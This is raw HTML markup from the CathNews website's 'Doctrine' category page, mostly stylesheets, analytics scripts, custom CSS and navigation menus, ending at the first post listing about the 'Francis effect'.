<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/categories/582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["doctrine"]};
	dataLayer.push( dataLayer_content );
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="archive category category-doctrine category-582 wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#b4dad1c3c7f4d7d5c0dcdad1c3c79ad7dbd9"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="79171c0e0a391a180d11171c0e0a571a1614">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Doctrine</span><meta property="url" content="https://cathnews.com/category/doctrine/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line"><span>Doctrine</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->


<div class="papr-container">

	<div class="container">

		<div class="row theiaStickySidebar">

			
			<div class="col-xl-8 axil-main">

								

				<div class="papr-container-content">

					
						<div class="row axil-list-1">

						
								<div class="col-lg-12">

									<div id="post-40830" class="post-40830 post type-post status-publish format-standard has-post-thumbnail hentry category-doctrine">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2024/10/11/can-a-19th-century-theory-explain-the-francis-effect/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/10/1011morg1-Professor-Stephen-Morgan-ACU-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
